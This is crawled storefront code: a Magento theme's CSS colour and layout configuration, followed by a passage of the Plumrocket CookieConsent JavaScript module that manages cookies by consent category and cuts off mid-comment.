.cms-index-index .page-header .header-12 .header-menu .navigation > ul > li.home-item .level-top,
.cms-index-index .page-header .header-2 .header-menu .navigation > ul > li.home-item .level-top{
    background-color: #FFFFFF;

    color: #000000;
}

.navigation .level0 .submenu,
.navigation .level0 .subchildmenu .subchildmenu{
    background-color: #FFFFFF;

    border: 1px solid #FFFFFF;
}

.navigation .level0 .submenu a{
    color: #777777;
}

.navigation .level0 .submenu a:hover,
.navigation .level0 .subchildmenu li:hover > a{
    color: #00AFAA;
}

/* END HEADER CONFIG */

.page-wrapper .page-header .header-5 .switcher .options ul.dropdown li a{
color: #444444;
}


/* MAIN CONFIG */

.page-main{
    background-color: #FFFFFF;

}

.page-bottom,
.breadcrumbs{
    background-color: #FFFFFF;
}

/* END MAIN CONFIG */


/* FOOTER CONFIG */

.page-footer{
}

.page-footer .footer-top{
    background-color: #222222;

    color: #CCCCCC;
}

.page-footer .footer-top .title-footer{
color: #FFFFFF;
}

.page-footer .footer-top a{
    color: #CCCCCC;
}

.page-footer .footer-top a:hover{
    color: #00AFAA;
}

.page-footer .footer-middle{
    background-color: #000000;

    color: #CCCCCC;
}

.page-footer .footer-middle .title-footer{
    color: #00AFAA;
}

.page-footer .footer-middle a{
    color: #CCCCCC;
}

.page-footer .footer-middle a:hover{
    color: #00AFAA;
}

.page-footer .footer-bottom{
    background-color: #222222;

    color: #CCCCCC;
}

.page-footer .footer-bottom .title-footer{
    color: #FFFFFF;
}

.page-footer .footer-bottom a{
    color: #00AFAA;
}

.page-footer .footer-bottom a:hover{
    color: #FFFFFF;
}

/* END FOOTER CONFIG */


/* LISTING CONFIG */


/* END LISTING CONFIG */


/* CONFIG THEME COLOR */
#price-slider .ui-slider-range,
#page-loader .loader span,
.modal-footer button,
.action.primary:hover,
.owl-nav > div:hover,
.owl-dots .owl-dot:hover,
.owl-dots .owl-dot.active,
.smrv-block-content-wrap .smrv-handle:hover .smrv-icon,
.smrv-block-content-wrap.smrv-over .smrv-handle .smrv-icon,
.sm-recently-viewed .smrv-clear:hover{
background-color: #000000;
}

#price-slider .ui-slider-handle{
border-color: #000000;
}

select:focus,
textarea:focus,
input[type="text"]:focus, input[type="password"]:focus, input[type="url"]:focus, input[type="tel"]:focus, input[type="search"]:focus, input[type="number"]:focus, input[type="datetime"]:focus, input[type="email"]:focus{
border-color: #000000;
}

.smcqp-actions .smcqp-btn,
.smcqp-actions .smcqp-continue{
background-color: #000000;
}

/* Header */

.phone-header-container p em{
color: #000000;
}

.page-header .minicart-wrapper .block-minicart .block-content > .actions .action.viewcart:hover,
.page-header .minicart-wrapper .block-minicart .block-content > .actions .action.checkout:hover{
background-color: #000000;
}

.page-header .header-3 .header-menu .navigation > ul > li > a:before,
.page-header .header-4 .header-menu .navigation > ul > li > a:before{
background-color: #000000;
}

.cms-index-index .page-header .header-3 .header-menu .navigation > ul > li.home-item > a,
.cms-index-index .page-header .header-4 .header-menu .navigation > ul > li.home-item > a,
.cms-index-index .page-header .header-5 .header-menu .navigation > ul > li.home-item > a{
color: #000000;
}

.header-9 .minicart-wrapper .showcart:hover:after,
.header-9 .minicart-wrapper .showcart .counter{
color: #000000!important;
}

.sm-searchbox-content .actions .btn-searchbox{
background-color: #000000;
}

.header-12 .minicart-wrapper .action.showcart{
background-color: #000000;
}

.header-12 .minicart-wrapper .action.showcart{
background-color: #000000;
}

.header-12 .minicart-wrapper .action.showcart:before{
color: #000000!important;
}

.page-header .header-12 .header-menu .hotline-header span{
color: #000000;
}


/* End header */

/* Footer */

.page-footer .footer-1 .footer-top .title-footer:before,
.page-footer .footer-2 .footer-middle .title-footer:before,
.footer-1 .socials-block ul li a:hover,
.footer-2 .socials-block ul li a:hover,
.footer-newsletter .block-newsletter .actions button,
.page-footer .footer-4 .footer-middle .footer-middle-top .socials-block ul li a:hover,
.page-footer .footer-5 .footer-middle .footer-middle-top .socials-block ul li a:hover{
background-color: #000000;
}

.page-footer .footer-5 .footer-top .services-block ul li .service-info h2{
color: #FFFFFF;
}

.block-footer .title-footer:before,
.footer-11 .footer-top .footer-top-content{
background-color: #000000;
}

.page-footer .footer-11 .middle-center .nav-links-footer li a:hover{
color: #000000;
}

.page-footer .footer-11 .socials-block ul li a:hover{
background-color: #000000;
border-color: #000000;
}

.page-footer .footer-12 .socials-block ul li a:hover{
background-color: #000000;
}

.page-footer .footer-12 .footer-newsletter .block-newsletter .actions button{
background-color: #000000;
}

/* End footer */

/* Listing */

.grid-product-type .product-item .item-inner:hover .product-item-info .product-item-details .product-item-inner .actions-primary .tocart,
.list-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart:hover,
.grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a:hover,
.list-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a:hover,
.toolbar .pages .pages-items li strong,
.toolbar .pages .pages-items li a:hover,
.toolbar .modes .modes-mode.active,
.toolbar .modes .modes-mode:hover,
.accordion-style .resp-accordion.resp-tab-active{
background-color: #000000;
border-color: #000000;
}

.home-4-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action:hover:after,
.home-5-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action:hover:after{
color: #000000;
}

.home-style-9 .categories-slider-container .cat-inner:hover .info-cat a,
.home-style-9 .deal-products-group .grid-syns .product-item .item-inner .product-item-info .product-item-details .actions-secondary a:hover{
background-color: #000000;
border-color: #000000;
}

.home-style-9 .categories-slider-container .owl-nav > div:hover,
.home-style-9 .slider-brand-content .owl-nav > div:hover,
.home-style-9 .product-wrapper .owl-nav > div:hover,
.home-style-9 .deal-products-group .thumb-deal .owl-nav > div:hover,
.home-style-9 .deal-products-group .grid-syns .product-item .item-inner .image-container .left-content .deals-countdown .deals-time .num-time{
color: #000000;
}

.home-style-9 .deal-products-group .thumb-deal .box-image-thumb .thumb-item:hover,
.home-style-9 .deal-products-group .thumb-deal .box-image-thumb .thumb-item.active{
border-color: #000000;
}

.home-9-style .bottom-products .grid-product-type .product-item .item-inner .product-item-info .product-item-image .product-item-photo:hover{
border-color: #000000;
}

.home-9-style .deal-container-group .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart{
background-color: #000000;
border-color: #000000;
}

.home-style-10 .post-container .latest-post-grid .item-post .date-post .day-post{
color: #000000;
}

.home-10-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action:hover{
background-color: #000000;
}

.home-style-10 .slider-full .owl-nav > div:hover{
color: #000000;
}

.filter-content .top-countdown .deals-countdown .deals-time .num-time{
color: #000000;
}

.home-style-11 .group-filter .filter-content .top-countdown .deal-hol{
color: #000000;
}

.home-style-11 .group-filter .filter-content .top-countdown .deals-countdown .deals-time{
background-color: #000000;
}

.home-style-11 .group-filter .filter-content .top-countdown .deals-countdown .deals-time:after{
color: #000000;
}

.home-style-12 .slider-home-content .owl-controls .owl-dots .owl-dot.active span{
background-color: #000000;
border-color: #000000;
}

.home-style-12 .slider-home-content .owl-controls .owl-dots .owl-dot:hover span{
border-color: #000000;
}

.home-style-12 .slider-home-content .owl-controls .owl-nav > div:hover{
background-color: #000000;
border-color: #000000;
}

.home-style-12 .block-code{
background-color: #000000;
}

.home-style-12 .hot-categories .list-categories .item .cat-inner:hover{
border-color: #000000;
}

.home-style-12 .slider-content .owl-controls .owl-nav div:hover{
background-color: #000000;
border-color: #000000;
}

.home-style-12 .product-wrapper .title-home span,
.home-style-12 .brand-container .title-home span{
border-bottom: 2px solid #000000;
}

.home-style-12 .services-bottom .item:hover .sv-image{
background-color: #000000;
}

.home-style-12 .slider-latest-post h3 a:hover{
color: #00AFAA;
}

.home-style-12 .grid-hot-products .thumbs-product .item-img:hover,
.home-style-12 .grid-hot-products .thumbs-product .item-img.thumb-active{
border-color: #000000;
}

/* End listing */

/* Detail */

.fotorama__thumb-border{
border-color: #000000;
}

body .product-info-main .product-social-links .action:hover,
body .product-info-main .box-tocart .actions .tocart,
.default-style .resp-tabs-list li:hover,
.default-style .resp-tabs-list li.active,
.vertical-style .resp-tabs-list li:hover,
.vertical-style .resp-tabs-list li.active{
background-color: #000000;
border-color: #000000;
}

/* End detail */

/* About us */

.our-member .slider-our-member .member-image .social-content .social-button:hover{
background-color: #000000;
}

.our-member .slider-our-member .owl-nav > div{
color: #000000!important;
}

/* End about us */

/* Back to top */

#sm-totop{
background-color: #000000;
}

/* End back to top */

/* Home */

.block-menu .block-title,
.slider-home-container .owl-nav > div:hover,
.client-slider .item .client-description,
.client-slider .item .client-description:before,
.categories-wrapper ul li .category-image .category-name span:hover,
.slider-full .owl-nav > div{
background-color: #000000;
}


.deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-name a:hover{
color: #00AFAA;
}

.home-style-3 .product-wrapper .owl-nav > div:hover,
.home-style-3 .slider-latest-post .owl-nav > div:hover,
.home-style-3 .slider-brand-wrapper-home .owl-nav > div:hover,
.slider-latest-post .post-info h3 a:hover{
color: #000000;
}

.banner-home-fashion ul li .image-box .info-banner .button-category{
background-color: #000000;
}

.banner-home-fashion.banner-subcat .container-full > ul > li ul li a:hover{
color: #000000;
}


.latest-post-dots .post-info .more-post{
color: #000000;
}

.slideshow-categories .slider-home .owl-controls .owl-dots .owl-dot:hover,
.slideshow-categories .slider-home .owl-controls .owl-dots .owl-dot.active{
background-color: #000000;
}

.slideshow-categories .slider-home .owl-controls .owl-nav div:hover{
color: #000000!important;
}

.page-footer .footer-4 .footer-top .footer-newsletter .block-newsletter .actions button:hover{
background-color: #000000;
}

.social-block-home .social-box .portfolio-btn:hover{
background-color: #000000;
}

.home-style-5 .categories-featured ul li a:hover{
color: #000000!important;
}

/* End home */

/* Blog */

.post-ftimg-hld .date-post{
color: #000000;
}

.tagclaud-hld.block-content a:hover{
background-color: #000000;
border-color: #000000;
}

.post-list .post-content .post-text-hld .read-more-post .post-read-more{
color: #000000;
}

/* End blog */

.header-6-style .page-header .header-6 .header-middle .socials-block ul li a:hover,
.header-6-style .minicart-wrapper .action.showcart .counter.qty{
background-color: #000000;
}

.footer-6 .block-footer .title-footer:before{
background-color: #000000;
}

.page-footer .footer-6 .socials-block ul li a:hover{
background-color: #000000;
border-color: #000000;
}

.cms-index-index .page-header .header-7 .header-menu .navigation .level0.home-item > a,
.page-header .header-7 .header-top .header-top-left .switcher .switcher-options .switcher-dropdown a:hover,
.home-style-7 .categories-slider-wrapper .item h3 a:hover{
color: #000000;
}

.page-header .header-7 .cart-header-container .minicart-wrapper .showcart,
.home-7-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action:hover,
.page-footer .footer-7 .footer-middle .col-footer-social .socials-block ul li a:hover{
background-color: #000000;
}

.home-style-7 .owl-controls .owl-dots .owl-dot:hover,
.home-style-7 .owl-controls .owl-dots .owl-dot.active,
.home-style-7 .owl-controls .owl-nav div:hover,
.page-footer .footer-8 .footer-middle .social-list ul li a:hover{
background-color: #000000;
border-color: #000000;
}

.page-header .header-8 .header-middle .minicart-wrapper .action.showcart .counter,
.home-style-8 .primary-title h2:before,
.home-8-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action:hover{
background-color: #000000;
}

.page-header .header-8 .header-middle .minicart-wrapper .action.showcart .subtotal .price-container .price,
.home-style-8 .collection-categories .item h3 a:hover,
.home-style-8 .latest-post-wrapper .latest-post-slider .item-post .post-info .view-more-post,
.home-style-8 .latest-post-wrapper .latest-post-slider .item-post .post-info h3 a:hover{
color: #000000;
}

.page-footer .footer-8 .block-footer ul li a:after,
.home-style-8 .owl-controls .owl-dots .owl-dot:hover,
.home-style-8 .owl-controls .owl-dots .owl-dot.active{
border-color: #000000;
}

.cms-index-index .page-header .header-9 .header-menu .navigation > ul > li.home-item > a,
.cms-index-index .page-header .header-10 .header-menu .navigation > ul > li.home-item > a,
.cms-index-index .page-header .header-11 .header-menu .navigation > ul > li.home-item > a{
color: #000000;
}

.header-11 .block-menu .block-title{
background-color: #000000;
}

.header-11 .cart-header-container .minicart-wrapper .action.showcart .counter{
background-color: #000000;
}

.page-header .header-13 .header-middle .minicart-wrapper .action.showcart .counter{
background-color: #000000;
}

.page-header .header-13 .header-middle .minicart-wrapper .action.showcart .subtotal .price-container .price,
.page-header .header-13 .header-middle .search-block-content .block-search .block-content .actions button{
color: #000000;
}

.page-header .header-14 .header-middle .cart-header-container .minicart-wrapper .action.showcart .counter{
background-color: #000000;
}

.home-style-13 .top-collection .item-inner .collection-button a{
background-color: #000000;0
}

.home-style-13 .product-slider-home .grid-product-type .product-item .item-inner:hover .product-item-info .product-item-details .product-item-inner .actions-primary .tocart{
border-color: #000000;
}

.home-style-13 .deal-block{
border: 2px solid #000000;
}

.home-style-13 .deal-block .product-item-info .product-item-details .price-box .special-price .price{
color: #000000;
}

.home-style-13 .deal-block .filter-products .deals-countdown .deals-time{
border: 1px solid #000000;
}

.home-style-13 .deal-block .product-item-info .product-item-details .product-item-actions .action.primary{
background-color: #000000;
}

.home-style-13 .deal-block .product-item-info .product-item-details .product-item-actions .actions-secondary .towishlist:hover,
.home-style-13 .deal-block .product-item-info .product-item-details .product-item-actions .actions-secondary .tocompare:hover{
background-color: #000000;
border-color: #000000;
}

.home-style-13 .product-slider-home .owl-nav > div:hover,
.home-style-13 .top-collection .owl-nav > div:hover,
.home-style-13 .blog-post .owl-nav > div:hover{
background-color: #000000;
border-color: #000000;
}

.home-style-13 .clients-full .owl-dots .owl-dot.active{
background-color: #000000;
}

.home-style-13 .clients-full .owl-dots .owl-dot.active span{
background-color: #000000;
}

.home-13-style .price{
color: #000000;
}

.home-style-14 .collection-content .cat-info h3:before{
background-color: #000000;
}

.home-style-14 .collection-content .cat-info p{
color: #000000;
}

.home-style-14 .product-full.product-special .owl-nav > div:hover,
.home-style-14 .client-wrapper .owl-nav > div:hover,
.home-style-14 .collection-content .owl-nav > div:hover{
background-color: #000000;
border-color: #000000;
}

.home-style-14 .collection-content .cat-info h3 a:hover{
color: #000000;
}

.home-14-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details .price{
color: #000000;
}

.home-style-14 .collection-full .top-title{
color: #000000;
}

.home-style-14 .collection-full .shopnow:hover{
background-color: #000000;
}

.home-style-14 .why-choose .choose-info .choose-icon{
border: 2px solid #000000;
}

.home-style-14 .why-choose .play-video:before{
color: #000000;
}

/* END CONFIG THEME COLOR */


/* SHOW BORDER RADIUS */


/* END SHOW BORDER RADIUS */


/* MOBILE */

.mobile-style .page-header .sticky-bottom .block-bottom.active .button-sticky-bottom,
.mobile-style .page-header .sticky-bottom .block-bottom .button-sticky-bottom.button-home:hover,
.mobile-style .page-header .search-dropdown .block-content .actions .action.search,
.mobile-style .page-header .dropdown-header-sticky .title-sticky-bottom .close-sticky-bottom,
.mobile-style .page-header .myaccount-dropdown .block-customer-login button,
.mobile-style .page-header .myaccount-dropdown .block-customer-login .actions-toolbar .create-account-button:hover,
.mobile-style .page-header .navigation-dropdown .navigation-mobile > ul > li a:hover:before,
.mobile-style .page-header .header-top-content .dropdown-categories-header > ul > li ul li a:hover:before,
.mobile-style .page-header .mycart-dropdown .actions .action.viewcart,
.mobile-style .page-header .mycart-dropdown .actions .action.checkout,
.mobile-style .block-footer .title-footer:before,
.mobile-style .newsletter-footer .block-newsletter .actions button,
.mobile-style .socials-block ul li a:hover,
.mobile-style .product-add-form .box-tocart .actions .tocart, body .product-add-form .box-tocart .actions .tocart,
.cms-index-index.mobile-style .page-header .sticky-bottom .block-bottom .button-sticky-bottom.button-home{
background-color: #000000;
}

.mobile-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart,
.mobile-style .list-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart{
background-color: #000000;
border-color: #000000;
}

.mobile-style .page-header .navigation-dropdown .navigation-mobile > ul > li a:hover,
.mobile-style .page-header .header-top-content .dropdown-categories-header > ul > li ul li a:hover,
.mobile-style .page-header .header-top-content .dropdown-categories-header > ul > li.parent-active > a,
.mobile-style .page-header .header-top-content .dropdown-categories-header > ul > li > a:hover,
.mobile-style .page-header .myaccount-dropdown .block.account-nav .content .account-nav .nav.items .nav.item strong,
.mobile-style .page-header .myaccount-dropdown .content-dropdown > .header.links > li.greet.welcome span,
.mobile-style .block-footer ul li a:hover,
.mobile-style .newsletter-footer .title-footer,
.mobile-style .copyright-payment .copyright a{
color: #000000;
}

.mobile-style .page-header .header-top-content .categories-header .btn-categories.active,
.mobile-style .product-add-form .product-social-links .action:hover{
background-color: #000000;
border-color: #000000;
}

/* END MOBILE */


/* RESPONSIVE */

@media (min-width: 1200px) {
    .container,
    .page.messages{
    padding-left:0;
    padding-right:0;
    max-width: 1170px;
    }




/* LISTING */

    
    .col1-layout .category-product.products-grid .item{
    width: 25%;
    }

    .col1-layout .category-product.products-grid .item:nth-child(4n+1){
    clear:both;
    }

    
    .col2-layout .category-product.products-grid .item{
    width: 33.333333333333%;
    }

    .col2-layout .category-product.products-grid .item:nth-child(3n+1){
    clear:both;
    }

    
    .col3-layout .category-product.products-grid .item{
    width: 50%;
    }

    .col3-layout .category-product.products-grid .item:nth-child(2n+1){
    clear:both;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {

/* LISTING */

    
    .col1-layout .category-product.products-grid .item{
    width: 25%;
    }

    .col1-layout .category-product.products-grid .item:nth-child(4n+1){
    clear:both;
    }

    
    .col2-layout .category-product.products-grid .item{
    width: 33.333333333333%;
    }

    .col2-layout .category-product.products-grid .item:nth-child(3n+1){
    clear:both;
    }

    
    .col3-layout .category-product.products-grid .item{
    width: 50%;
    }

    .col3-layout .category-product.products-grid .item:nth-child(2n+1){
    clear:both;
    }

}

@media (min-width: 768px) and (max-width: 991px) {

/* LISTING */

    
    .col1-layout .category-product.products-grid .item{
    width: 33.333333333333%;
    }

    .col1-layout .category-product.products-grid .item:nth-child(3n+1){
    clear:both;
    }

    
    .col2-layout .category-product.products-grid .item{
    width: 33.333333333333%;
    }

    .col2-layout .category-product.products-grid .item:nth-child(3n+1){
    clear:both;
    }

    
    .col3-layout .category-product.products-grid .item{
    width: 33.333333333333%;
    }

    .col3-layout .category-product.products-grid .item:nth-child(3n+1){
    clear:both;
    }

}

@media (max-width: 767px) {
}

@media (min-width: 481px) and (max-width: 767px) {

/* LISTING */

    
    .col1-layout .category-product.products-grid .item{
    width: 50%;
    }

    .col1-layout .category-product.products-grid .item:nth-child(2n+1){
    clear:both;
    }

    
    .col2-layout .category-product.products-grid .item{
    width: 50%;
    }

    .col2-layout .category-product.products-grid .item:nth-child(2n+1){
    clear:both;
    }

    
    .col3-layout .category-product.products-grid .item{
    width: 50%;
    }

    .col3-layout .category-product.products-grid .item:nth-child(2n+1){
    clear:both;
    }
}

@media (max-width: 480px) {

/* LISTING */

    
    .col1-layout .category-product.products-grid .item{
    width: 100%;
    }

    .col1-layout .category-product.products-grid .item:nth-child(1n+1){
    clear:both;
    }

    
    .col2-layout .category-product.products-grid .item{
    width: 100%;
    }

    .col2-layout .category-product.products-grid .item:nth-child(1n+1){
    clear:both;
    }

    
    .col3-layout .category-product.products-grid .item{
    width: 100%;
    }

    .col3-layout .category-product.products-grid .item:nth-child(1n+1){
    clear:both;
    }
}


/* END RESPONSIVE */


--- FILE ---
content_type: application/javascript
request_url: https://www.orientalprincess.com/pub/static/frontend/Sm/destino/th_TH/Plumrocket_CookieConsent/js/model/restriction.js
body_size: 3536
content:
/**
 * @package     Plumrocket_CookieConsent
 * @copyright   Copyright (c) 2020 Plumrocket Inc. (https://plumrocket.com)
 * @license     https://plumrocket.com/license   End-user License Agreement
 */

define([
    'underscore',
    'Plumrocket_CookieConsent/js/lib/js.cookie',
    'jquery'
], function (_, jsCookie, $) {
    'use strict';

    var CUSTOMER_CONSENT = 'pr-cookie-consent';

    var SYSTEM_COOKIES = [
        'PHPSESSID',
        CUSTOMER_CONSENT,
        'user_allowed_save_cookie',
    ];

    /**
     * Contain state of model initializing.
     *
     * @type {boolean}
     */
    var isConfigured = false;

    /**
     * Configuration of cookie restrictions
     */
    var config = {
        canManageCookie: null,
        canUseCookieBeforeOptIn: null,
        canBlockUnknownCookie: null,
        consent: {
            isLoggedIn: null,
            logUrl: null,
            reloadAfterAccept: null,
            reloadAfterDecline: null,
            expiry: null
        },
        cookie: {
            path: null,
            domain: null
        },
        mage: {
            website: null,
            cookieName: null,
            lifetime: null
        },
        cookieToCategoryMapping: null,
        essentialCategoryKeys: null,
        dynamicNamesPatterns: []
    };

    /**
     * List of callbacks and categories they depend on.
     *
     * @type {[{callback: function, categoryKey: string}]}
     */
    var userScripts = [];

    function CookieRestriction()
    {
        /**
         * Allow show logs of work
         *
         * 0 - disabled
         * 1 - only warnings
         * 2 - all logs
         *
         * @type {number}
         */
        this.debugMode = 0;

        /**
         * Contains callbacks that run after all configuration come
         *
         * @type {function[]}
         */
        this.configuredCallbacks = [];

        /**
         * If js try to set cookie (except systems cookies) before configs are parsed we move them into the queue
         * After parsing configs we set all cookie from queue using
         * @see this.configuredCallbacks
         *
         * @type {{}}
         */
        this.queue = {};

        /**
         * All cookies must be set by this function
         *
         * @param cookieName
         * @param cookieSetter
         */
        this.setCookieByCallBack = function (cookieName, cookieSetter) {
            this.log('Catch set cookie "' + cookieName + '"');

            if (this.isSystemCookie(cookieName)) {
                this.log('System cookie "' + cookieName + '" have set');
                return cookieSetter();
            }

            if (this.isConfigured()) {
                if (this.isAllowed(cookieName)) {
                    this.log('Allowed cookie "' + cookieName + '" has set');
                    return cookieSetter()
                } else {
                    this.warn('Setting of cookie "' + cookieName + '" was blocked by cookie consent extension');
                }
            } else {
                this.addToQueue(cookieName, cookieSetter);
            }
        };

        /**
         * @return {CookieRestriction}
         */
        this.allowAllCategories = function () {
            this.setCustomerConsent(['all']);
            return this.cache.reset();
        };

        /**
         * @return {CookieRestriction}
         */
        this.declineAll = function () {
            this.setCustomerConsent([]);
            return this.cache.reset();
        };

        /**
         * Retrieve if configs are set
         *
         * @return {boolean}
         */
        this.isConfigured = function () {
            return isConfigured;
        };

        /**
         * @param {function} callback
         * @return {CookieRestriction}
         */
        this.addConfiguredCallback = function (callback) {
            this.configuredCallbacks.push(callback);
            return this;
        };

        /**
         * Retrieve if guest/customer has cookie consent or has allowed cookie before.
         *
         * @return {boolean}
         */
        this.isOptIn = function () {
            var allowedWebsites = this.websiteRestriction.getAllowed();
            var allowedWithDefaultCookie = allowedWebsites[config.mage.website] === 1;

            return Boolean(this.getCustomerConsent()) || allowedWithDefaultCookie;
        };

        /**
         * Retrieve if guest/customer has cookie consent
         *
         * @return {array|null}
         */
        this.getCustomerConsent = function () {
            var consent = jsCookie.get(CUSTOMER_CONSENT);

            /**
             * todo: remove in 2022
             *
             * Previously we used "*" for "all categories" but cookie with this value is blocked by mod security
             * @see REQUEST-942-APPLICATION-ATTACK-SQLI
             */
            if (consent) {
                consent = consent.replace('*', 'all')
            }

            return consent ? JSON.parse(consent) : false;
        };

        /**
         * Save customer consent
         */
        this.setCustomerConsent = function (allowedCategories) {
            jsCookie.set(CUSTOMER_CONSENT, JSON.stringify(allowedCategories), {
                expires: config.consent.expiry,
                path: config.cookie.path,
                domain: config.cookie.domain
            });

            if (_.contains(allowedCategories, 'all')) {
                this.websiteRestriction.allowCurrent();
            } else {
                this.websiteRestriction.disallowCurrent();
            }

            var isAccepting = allowedCategories.length;
            var self = this;

            $.post(config.consent.logUrl, {acceptedKeys: allowedCategories})
                .always(function () {
                    self.reloadAfterAction(isAccepting);
                });
        };

        /**
         * This logic has php alternative in \Plumrocket\CookieConsent\Model\Cookie\IsAllowed
         *
         * @param {String} cookieName
         * @return {boolean}
         */
        this.isAllowed = function (cookieName) {
            if (this.isSystemCookie(cookieName)) {
                return true;
            }

            if (! config.canManageCookie) {
                return true;
            }

            cookieName = this.getTrueCookieName(cookieName);

            if (! this.isOptIn()) {
                if (config.canUseCookieBeforeOptIn) {
                    return true;
                }

                if (this.isKnownCookie(cookieName)) {
                    return this.isInEssentialCategory(cookieName);
                }

                return false;
            }

            if (! this.isKnownCookie(cookieName)) {
                return ! config.canBlockUnknownCookie;
            }

            return this.isInAllowedCategory(cookieName);
        };

        /**
         * This logic has php alternative in \Plumrocket\CookieConsent\Model\Category\IsAllowed
         *
         * @param {string} categoryKey
         * @return {boolean}
         */
        this.isAllowedCategory = function (categoryKey) {
            if (! config.canManageCookie) {
                return true;
            }

            if (this.isEssentialCategory(categoryKey)) {
                return true;
            }

            if (this.isOptIn()) {
                if (this.isAllCategoriesAllowed()) {
                    return true;
                }

                return _.contains(this.getCustomerConsent(), categoryKey);
            }

            return config.canUseCookieBeforeOptIn;
        };

        this.clearRejectedCookie = function () {
            var self = this;

            _.each(jsCookie.get(), function (value, cookieName) {
                if (! self.isAllowed(cookieName)) {
                    jsCookie.remove(cookieName);
                    self.warn('Remove cookie "' + cookieName + '"');
                }
            });
        };

        /**
         * If cookie is system, it set immediately without any validations
         *
         * @param {string} cookieName
         * @return {boolean}
         */
        this.isSystemCookie = function (cookieName) {
            return _.contains(SYSTEM_COOKIES, cookieName);
        };

        /**
         * @param {string} cookieName
         * @return {boolean}
         */
        this.isKnownCookie = function (cookieName) {
            return config.cookieToCategoryMapping.hasOwnProperty(cookieName);
        };

        /**
         * @param {string} cookieName
         * @return {string}
         */
        this.getTrueCookieName = function (cookieName) {
            var dynamicName = _.findKey(config.dynamicNamesPatterns, function (dynamicNamePattern) {
                return new RegExp(dynamicNamePattern).test(cookieName)
            });
            return dynamicName ? dynamicName : cookieName;
        };

        /**
         * @return {boolean}
         */
        this.isAllCategoriesAllowed = function () {
            if (null === this.cache.get('allowAllCategories')) {
                var customerConsent = this.getCustomerConsent();
                if (customerConsent && _.contains(customerConsent, 'all') ) {
                    this.cache.set('allowAllCategories', true);
                } else {
                    var allowedWebsites = this.websiteRestriction.getAllowed();
                    this.cache.set('allowAllCategories', allowedWebsites[config.mage.website] === 1);
                }
            }

            return this.cache.get('allowAllCategories');
        };

        /**
         * @param {string} cookieName
         * @return {string|undefined}
         */
        this.getCookieCategory = function (cookieName) {
            return config.cookieToCategoryMapping[cookieName];
        };

        /**
         * @param {string} cookieName
         * @return {boolean}
         */
        this.isInEssentialCategory = function (cookieName) {
            return this.isEssentialCategory(this.getCookieCategory(cookieName));
        };

        /**
         * @param {string} categoryKey
         * @return {boolean}
         */
        this.isEssentialCategory = function (categoryKey) {
            return _.contains(config.essentialCategoryKeys, categoryKey);
        };

        /**
         * @return {boolean}
         */
        this.isInAllowedCategory = function (cookieName) {
            return this.isAllowedCategory(this.getCookieCategory(cookieName));
        };

        /**
         * @param {string} configJson
         */
        this.configure = function (configJson) {
            try {
                config = JSON.parse(configJson);
                if (config.canManageCookie === null) {
                    this.log('Cookie restriction config is invalid', this);
                }
                isConfigured = true;
            } catch (e) {
                this.log('Error has happened during parse JSON', this);
                return false;
            }

            this.configuredCallbacks.forEach(function (callback) {
                callback();
            }.bind(this));

            this.log('Cookie restriction configuration complete', config);

            this.clearRejectedCookie();
        };

        /**
         * Reload page by configuration and action
         *
         * @param isAccepting
         */
        this.reloadAfterAction = function (isAccepting) {
            if (isAccepting && config.consent.reloadAfterAccept) {
                window.location.reload();
            }

            if (! isAccepting && config.consent.reloadAfterDecline) {
                window.location.reload();
            }
        };

        /**
         * @param {string}   cookieName
         * @param {function} cookieSetter
         */
        this.addToQueue = function (cookieName, cookieSetter) {
            this.queue[cookieName] = cookieSetter;
            this.log('Cookie "' + cookieName + '" was add to queue');
        };

        this.runQueue = function () {
            _.each(this.queue, function (cookieSetter, cookieName) {
                this.log('Set Cookie "' + cookieName + '" by queue');
                this.setCookieByCallBack(cookieName, cookieSetter);
            }.bind(this));
        };

        this.addConfiguredCallback(this.runQueue.bind(this));

        /**
         * Log actions if enabled debug mode
         */
        this.log = function () {
            if (this.debugMode > 1) {
                console.log.apply(null, arguments);
            }
        };

        /**
         * Log actions if enabled debug mode
         */
        this.warn = function () {
            if (this.debugMode > 0) {
                console.warn.apply(null, arguments);
            }
        };

        /**
         * Run script after model is configured.
         *
         * @param callback
         */
        this.execute = function (callback) {
            if (this.isConfigured()) {
                callback();
            } else {
                this.addConfiguredCallback(callback);
            }
        };
    }

    /**
     * Keep information for optimization
     */
    CookieRestriction.prototype.cache = {
        originCacheData: undefined,
        cacheData: {
            allowAllCategories: null
        },

        get: function (key) {
            return this.cacheData[key];
        },

        set: function (key, value) {
            if (! this.originCacheData) {
                this.originCacheData = this.cacheData;
            }
            this.cacheData[key] = value;
            return this;
        },

        reset: function () {
            if (this.originCacheData) {
                this.cacheData = this.originCacheData;
            }
            return this;
        }
    };

    /**
     * Object for work with magento restrictions by websites
     */
    CookieRestriction.prototype.websiteRestriction = {
        getAllowed: function () {
            var allowedWebsites = jsCookie.getJSON(config.mage.cookieName);
            return (allowedWebsites !== undefined) ? allowedWebsites : {};
        },

        allowCurrent: function () {
            return this.set(config.mage.website, true);
        },

        disallowCurrent: function () {
            return this.set(config.mage.website, false);
        },

        /**
         * @param {number} website
         * @param {boolean} flag
         * @return {CookieRestriction.websiteRestriction}
         */
        set: function (website, flag) {
            var allowedWebsites = this.getAllowed();

            if (flag) {
                allowedWebsites[website] = 1;
            } else {
                delete allowedWebsites[website];
            }

            this.jsCookieWithConverter.set(config.mage.cookieName, allowedWebsites, {
                path: config.cookie.path,
                expires: config.mage.lifetime ? Math.ceil(config.mage.lifetime / 86400) : 0
            });
            return this;
        },

        /**
         * 'jsCookie' with custom value converter for write.
         * Save cookie in same format as magento do.
         */
        jsCookieWithConverter: jsCookie.withConverter({
            write: function (value, key) {
                return encodeURIComponent(value);
            }
        })
    };

    /**
